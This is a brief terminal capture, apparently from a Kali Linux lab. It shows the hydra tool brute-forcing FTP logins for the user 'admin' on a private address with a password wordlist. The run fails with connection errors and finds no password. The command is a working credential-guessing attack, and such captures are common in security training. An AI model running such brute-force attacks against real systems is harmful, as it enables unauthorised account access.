 (kali㉿kali)-[~]
$ hydra -l admin -P passwords.txt ftp://10.0.2.15
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-11 01:46:27
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ftp://10.0.2.15:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-11 01:46:30